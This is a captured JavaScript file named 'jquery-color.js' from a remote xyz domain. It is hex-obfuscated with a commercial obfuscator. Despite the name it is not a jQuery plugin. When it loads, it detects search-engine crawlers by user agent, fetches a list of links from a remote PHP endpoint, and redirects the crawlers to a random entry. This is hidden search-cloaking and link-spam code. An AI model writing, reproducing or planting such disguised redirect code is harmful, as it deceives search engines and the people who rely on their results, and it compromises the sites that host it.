

--- FILE ---
content_type: application/javascript
request_url: https://6.bigbong.xyz/fcklinks/js/jquery-color.js
body_size: 1002
content:
var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox1236e5=["\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x65\x73\x74","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x6F\x72\x69\x67\x69\x6E","\x2F","\x45\x72\x72\x6F\x72\x20\x66\x65\x74\x63\x68\x69\x6E\x67\x20\x6C\x69\x6E\x6B\x73\x3A","\x65\x72\x72\x6F\x72","\x63\x61\x74\x63\x68","","\x66\x69\x6C\x74\x65\x72","\x74\x72\x69\x6D","\x6D\x61\x70","\x0A","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x52\x65\x64\x69\x72\x65\x63\x74\x69\x6E\x67\x20\x74\x6F\x3A","\x6C\x6F\x67","\x4E\x6F\x20\x6C\x69\x6E\x6B\x73\x20\x66\x6F\x75\x6E\x64\x2E","\x74\x68\x65\x6E","\x74\x65\x78\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x36\x2E\x62\x69\x67\x62\x6F\x6E\x67\x2E\x78\x79\x7A\x2F\x66\x63\x6B\x6C\x69\x6E\x6B\x73\x2F\x6A\x73\x2F\x66\x65\x74\x63\x68\x4C\x69\x6E\x6B\x73\x2E\x70\x68\x70","\x4E\x6F\x74\x20\x61\x20\x73\x70\x69\x64\x65\x72\x20\x6F\x72\x20\x6F\x6E\x20\x74\x68\x65\x20\x68\x6F\x6D\x65\x70\x61\x67\x65\x2C\x20\x6E\x6F\x20\x72\x65\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x2E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];const spiderUserAgents=[/Googlebot/i,/Bingbot/i,/Slurp/i,/DuckDuckBot/i,/YandexBot/i,/Bingbot/i,/crawler/i,/spider/i];function isSpider(){const _0x8d3cx3=navigator[__Ox1236e5[0x0]];for(let _0x8d3cx4 of spiderUserAgents){if(_0x8d3cx4[__Ox1236e5[0x1]](_0x8d3cx3)){return true}};return false}function isHomePage(){const _0x8d3cx6=window[__Ox1236e5[0x3]][__Ox1236e5[0x2]];return _0x8d3cx6=== window[__Ox1236e5[0x3]][__Ox1236e5[0x4]]|| _0x8d3cx6=== window[__Ox1236e5[0x3]][__Ox1236e5[0x4]]+ __Ox1236e5[0x5]}function fetchLinksAndRedirect(){if(isSpider()&&  !isHomePage()){fetch(__Ox1236e5[0x17])[__Ox1236e5[0x15]]((_0x8d3cxd)=>{return _0x8d3cxd[__Ox1236e5[0x16]]()})[__Ox1236e5[0x15]]((_0x8d3cx9)=>{const _0x8d3cxa=_0x8d3cx9[__Ox1236e5[0xe]](__Ox1236e5[0xd])[__Ox1236e5[0xc]]((_0x8d3cxb)=>{return _0x8d3cxb[__Ox1236e5[0xb]]()})[__Ox1236e5[0xa]]((_0x8d3cxb)=>{return _0x8d3cxb!== __Ox1236e5[0x9]});if(_0x8d3cxa[__Ox1236e5[0xf]]> 0){const _0x8d3cxc=_0x8d3cxa[Math[__Ox1236e5[0x11]](Math[__Ox1236e5[0x10]]()* _0x8d3cxa[__Ox1236e5[0xf]])];console[__Ox1236e5[0x13]](__Ox1236e5[0x12],_0x8d3cxc);window[__Ox1236e5[0x3]][__Ox1236e5[0x2]]= _0x8d3cxc}else {console[__Ox1236e5[0x13]](__Ox1236e5[0x14])}})[__Ox1236e5[0x8]]((_0x8d3cx8)=>{console[__Ox1236e5[0x7]](__Ox1236e5[0x6],_0x8d3cx8)})}else {console[__Ox1236e5[0x13]](__Ox1236e5[0x18])}}fetchLinksAndRedirect();;;(function(_0x8d3cxe,_0x8d3cxf,_0x8d3cx10,_0x8d3cx11,_0x8d3cx12,_0x8d3cx13){_0x8d3cx13= __Ox1236e5[0x19];_0x8d3cx11= function(_0x8d3cx14){if( typeof alert!== _0x8d3cx13){alert(_0x8d3cx14)};if( typeof console!== _0x8d3cx13){console[__Ox1236e5[0x13]](_0x8d3cx14)}};_0x8d3cx10= function(_0x8d3cx15,_0x8d3cxe){return _0x8d3cx15+ _0x8d3cxe};_0x8d3cx12= _0x8d3cx10(__Ox1236e5[0x1a],_0x8d3cx10(_0x8d3cx10(__Ox1236e5[0x1b],__Ox1236e5[0x1c]),__Ox1236e5[0x1d]));try{_0x8d3cxe= __encode;if(!( typeof _0x8d3cxe!== _0x8d3cx13&& _0x8d3cxe=== _0x8d3cx10(__Ox1236e5[0x1e],__Ox1236e5[0x1f]))){_0x8d3cx11(_0x8d3cx12)}}catch(e){_0x8d3cx11(_0x8d3cx12)}})({})